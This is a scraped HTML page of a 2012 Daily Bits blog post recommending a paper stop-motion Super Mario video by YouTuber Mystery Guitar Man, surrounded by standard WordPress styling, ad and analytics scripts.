100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-css" href="//fonts.googleapis.com/css?family=Raleway%3A400%2C700&amp;ver=3.2.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/posts/6605"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fstop-motion-super-mario%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Fstop-motion-super-mario%2F&amp;format=xml"/>
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type='text/javascript'>
var ezoTemplate = 'orig_site';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 221496;
var ezdomain = 'dailybits.com';
var ezoicSearchable = 1;
</script></head>
<body class="wp-singular post-template-default single single-post postid-6605 single-format-standard wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope="" itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope="" itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9599"><a href="https://www.dailybits.com/category/funny-stuff/" itemprop="url"><span itemprop="name">Funny Stuff</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9607"><a href="https://www.dailybits.com/category/social-networks/" itemprop="url"><span itemprop="name">Social Networks</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9597"><a href="https://www.dailybits.com/category/web-tools/" itemprop="url"><span itemprop="name">Web Tools</span></a></li>
</ul></div></nav><header class="site-header" itemscope="" itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope="" itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-6605 post type-post status-publish format-standard has-post-thumbnail category-funny-stuff category-online-video tag-stop-motion-videos tag-super-mario entry" aria-label="Stop Motion Super Mario" itemscope="" itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Stop Motion Super Mario</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-05-22T06:45:18-05:00">May 22, 2012</time> by <span class="entry-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p></p><figure id="attachment_6607" aria-describedby="caption-attachment-6607" style="width: 510px" class="wp-caption aligncenter"><a href="https://www.dailybits.com/stop-motion-super-mario" title="Stop Motion Mario"><img decoding="async" src="https://www.dailybits.com/wp-content/uploads/2012/05/Stop-Motion-Mario-510x278.png" alt="Super Mario" title="Stop Motion Mario" width="510" height="278" class="size-large wp-image-6607" srcset="https://www.dailybits.com/wp-content/uploads/2012/05/Stop-Motion-Mario-510x278.png 510w, https://www.dailybits.com/wp-content/uploads/2012/05/Stop-Motion-Mario-300x164.png 300w, https://www.dailybits.com/wp-content/uploads/2012/05/Stop-Motion-Mario.png 627w" sizes="(max-width: 510px) 100vw, 510px" /></a><figcaption id="caption-attachment-6607" class="wp-caption-text">Stop Motion Mario</figcaption></figure><br/>
Who doesn’t get all nostalgic every time the <a href="https://www.dailybits.com/diy-super-mario-coin-block/" title="DIY Super Mario Coin Block">Super Mario</a> theme song plays? I know I do!<p></p>
<p>That’s exactly how I felt when I watched this <a href="http://spla.us/JJY4Xg" title="How to Make Your Own Stop Motion Videos">stop motion</a> Super Mario video, and as silly as it may sound, I had to watch it several times. </p>
<p>You might be thinking, so what’s can this particular stop motion Super Mario video give you that you can’t get from other videos featuring the music?<span id="more-6605"></span></p>
<p>One, the entire set is made of paper. You can totally see that from the video, and while you might not think it makes a difference, once you watch the video, you will see what I mean.</p>
<p>Two, the video has a nice twist to it, one which I will not say anything more about as I do not want to ruin your viewing experience.</p>
<p>The video is created by YouTube user Mystery Guitar Man, also known as Joe Penna in real life. He has gained some recognition thanks to his videos – 2 million viewers strong. After watching one of his latest creations, I think you will see why.</p>
<p>One last thing: he sometimes invites people to be part of his production. If you want a slice of his pie, I suggest following him on his YouTube channel.</p>
<p>Here is the stop motion Super Mario video in its entirety.</p>
<p><iframe width="510" height="315" src="https://www.youtube.com/embed/oNQB5sEDDSc" frameborder="0" allowfullscreen=""></iframe></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/funny-stuff/" rel="category tag">Funny Stuff</a>, <a href="https://www.dailybits.com/category/online-video/" rel="category tag">Online Video</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/stop-motion-videos/" rel="tag">stop motion videos</a>, <a href="https://www.dailybits.com/tag/super-mario/" rel="tag">Super Mario</a></span></p></footer></article><div class="after-entry widget-area"><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - after entry - bottom_of_page -->
<div id="ezoic-pub-ad-placeholder-104"> </div>
<!-- End Ezoic - after entry - bottom_of_page --></div></div></section>
</div></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope="" itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope="" itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"/><input class="search-form-submit" type="submit" value="Search"/><meta content="https://www.dailybits.com/?s={s}" itemprop="target"/></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&amp;p=12&amp;l=ur1&amp;category=primemain&amp;banner=1WK0VRNA75J95DFZRE02&amp;f=ifr&amp;linkID=e985aca0f1185a2df6b3070697849fb1&amp;t=spm0f5-20&amp;tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope="" itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br/>
<br/>

Copyright © 2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.dailybits.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 25, 2026 2:26 pm (UTC:-5) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t8crsaAA3ykrI10RmRTEyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385461512');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>